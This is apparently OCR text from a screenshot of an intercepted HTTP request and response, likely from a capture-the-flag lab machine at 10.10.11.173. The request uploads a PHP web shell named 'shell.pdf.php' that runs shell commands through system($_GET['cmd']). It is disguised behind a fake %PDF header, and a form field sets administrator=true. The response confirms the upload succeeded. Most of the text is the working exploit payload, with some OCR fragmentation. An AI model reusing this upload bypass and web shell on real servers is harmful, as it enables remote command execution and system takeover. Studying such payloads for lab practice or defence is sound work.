 Request
Pretty Raw Hex \n
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
0 Referer: http://10.10.11.173/logs/report_log_upload.php
1 Accept-Encoding: gzip, deflate
2 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
3 Connection: close
4
5 ------WebKitFormBoundaryP7CHuBh5JwynBBvO
6 Content-Disposition: form-data; name="MAX_FILE_SIZE"
7
8 200000
9 ------WebKitFormBoundaryP7CHuBh5JwynBBvO
0 Content-Disposition: form-data; name="pdfFile"; filename=
"shell.pdf.php"
1 Content-Type: application/pdf
2
3 %PDF-1.5
4 <?php
5 system($_GET["cmd"]);
6 phpinfo();
7 ?>
8
9
0 ------WebKitFormBoundaryP7CHuBh5JwynBBvO
1 Content-Disposition: form-data; name="administrator"
2
3 true
4 ------WebKitFormBoundaryP7CHuBh5JwynBBvO--
5
Search... 0 matches
Response
Pretty Raw Hex Render MarkInfo \n
101 <div class="container">
102 <div class="row short-row">
103 <div class="col-lg-10 col-md-10 col-sm-12
col-xs-12">
104
105 <span class="head">
<font color="white" size='6'>
<b>
File Upload
</b>
</font>
</span>
<br>
106
107 <p style='color:white'>
<big size='5'>
File uploaded successfully!
</big>
</p>
108 <form enctype="multipart/form-data" action=""
method="post">
109
110 <p style="color:white">
<input type="hidden" name="MAX_FILE_SIZE"
value="200000" />
<input
111 type="file" name="pdfFile" />
<br />
</p>
Search... 0 matche